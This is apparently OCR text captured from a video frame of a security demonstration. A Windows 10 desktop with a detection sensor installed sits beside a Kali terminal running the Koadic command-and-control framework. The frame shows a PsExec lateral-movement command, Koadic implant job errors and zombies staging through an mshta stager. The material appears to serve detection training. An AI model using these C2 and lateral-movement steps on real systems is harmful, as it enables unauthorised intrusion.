 WIN10DETECT - 172.17.0.26 - Remote Desktop Connection
Recycle Bin
Invoice
Lure.docm
WindowsS...
Hostname : SE-RDA-WIN10-DT
BloodHou...
Mozilla
Firefox
MalQuery
Malware
Documents
Google
Chrome
Install
Sensor.ps1
HxD.exe
RestoreMal...
root@kali: ~/tools/koadic
C:\Users\Public
Result for `cd /d C:\Users\Public & 1.exe -accepteula -s -h \172.17.0.29 -i SE-R
DA-W10-CO`:
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
All pipe instances are busy.
Starting SE-RDA-W10-CO on 172.17.0.29....0.29...
Error establishing communication with PsExec service on 172.17.0.29:
[-] Zombie 0: Job 7 (implant/manage/exec_cmd) failed!
[-] Error (800a0035): File not found
[koadic: ZOMBIE 0 (172.17.0.26) - C:\Users\Public]>
[koadic: ZOMBIE 0 (172.17.0.26) - C:\Users\Public]> exit
[+] Zombie 1: Staging new connection (172.17.0.26) on Stager 0
[+] Zombie 1: SE-RDA-WIN10-DT\demo* @ SE-RDA-WIN10-DT -- Windows 10 Enterprise
(koadic: sta/js/mshta)#
(koadic: sta/js/mshta)#
[+] Zombie 2: Staging new connection (172.17.0.26) on Stager 0
[+] Zombie 2: SE-RDA-WIN10-DT\demo* @ SE-RDA-WIN10-DT -- Windows 10 Enterprise
(koadic: sta/js/mshta)#
gn in
100%
Search the web and Windows
WindowsSensor.exe
Show all
9:20 AM
9/17/2020